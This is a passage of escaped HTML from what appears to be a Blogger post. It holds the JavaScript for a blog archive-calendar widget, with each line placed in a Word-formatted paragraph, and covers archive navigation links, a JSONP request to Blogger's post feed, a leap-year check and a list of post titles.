mth.substring(1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecallmth\n= mth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavAll\n= document.getElementById('bcFootAll');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavPrev\n= document.getElementById('bcFootPrev');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavNext\n= document.getElementById('bcFootNext');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcSelect\n= document.getElementById('bcSelection');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea =\ndocument.createElement('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eat =\ndocument.createTextNode(bcArchiveNavText);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.href\n= bcNav[nav];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.appendChild(at);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavAll.innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavAll.appendChild(a);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavPrev.innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavNext.innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(nav\n\u0026lt; bcNav.length -1){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea =\ndocument.createElement('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.innerHTML\n= bcArchiveNavPrev;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebcp =\nparseInt(nav,10) + 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.href\n= bcNav[bcp];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.title\n= 'Previous Archive';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EprevSplit\n= bcList[bcp].split(',');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.onclick\n= function(){bcSelect.options[bcp].selected =\ntrue;openStatus();callArchive(prevSplit[0],prevSplit[1],prevSplit[2]);return\nfalse;};\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavPrev.appendChild(a);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(nav\n\u0026gt; 0){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea =\ndocument.createElement('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.innerHTML\n= bcArchiveNavNext;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebcn =\nparseInt(nav,10) - 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.href\n= bcNav[bcn];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.title\n= 'Next Archive';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EnextSplit\n= bcList[bcn].split(',');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.onclick\n= function(){bcSelect.options[bcn].selected =\ntrue;openStatus();callArchive(nextSplit[0],nextSplit[1],nextSplit[2]);return\nfalse;};\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavNext.appendChild(a);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Escript\n= document.createElement('script');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Escript.src\n=\n'http:\/\/www.blogger.com\/feeds\/'+bcBlogId+'\/posts\/summary?published-max='+calYear+'-'+callmth+'-'+fill[calMonth]+'T23%3A59%3A59'+timeOffset+'\u0026amp;published-min='+calYear+'-'+callmth+'-01T00%3A00%3A00'+timeOffset+'\u0026amp;max-results=100\u0026amp;orderby=published\u0026amp;alt=json-in-script\u0026amp;callback=cReadArchive';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementsByTagName('head')[0].appendChild(script);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ncReadArchive(root){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\nCheck for Leap Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(((calYear % 4 == 0) \u0026amp;\u0026amp; (calYear % 100 != 0)) || (calYear % 400 == 0))\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '29';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '28';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcloseStatus();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('lastRow').style.display\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalDis\n= document.getElementById('calendarDisplay');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfeed = root.feed;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ntotal = feed.openSearch$totalResults.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nentries = feed.entry || [];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfillDate = new Array();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfillTitles = new Array();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillTitles.length\n= 32;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nul = document.createElement('ul');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul.id\n= 'calendarUl';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(var i = 0; i \u0026lt; feed.entry.length; ++i) {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nentry = feed.entry[i];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(var j = 0; j \u0026lt; entry.link.length; ++j) {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(entry.link[j].rel == \"alternate\") {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nlink = entry.link[j].href;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ntitle = entry.title.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nauthor = entry.author[0].name.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ndate = entry.published.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nsummary = entry.summary.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EisPublished\n= date.split('T')[0].split('-')[2];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(isPublished.charAt(0)\n== '0'){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EisPublished\n= isPublished.substring(1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillDate.push(isPublished);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(fillTitles[isPublished]){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillTitles[isPublished]\n= fillTitles[isPublished] + ' | ' + title;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillTitles[isPublished]\n= title;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eli =\ndocument.createElement('li');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eli.style.listType\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eli.innerHTML\n= '\u0026lt;a href=\"'+link+'\"\u0026gt;'+title+'\u0026lt;\/a\u0026gt;';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul.appendChild(li);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalDis.appendChild(ul);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval1 = parseInt(calDay, 10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nvalxx = parseInt(calMonth, 10);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval2 = valxx - 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval3 = parseInt(calYear, 10);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfirstCalDay = new Date(val3,val2,1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval0 = firstCalDay.getDay();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan 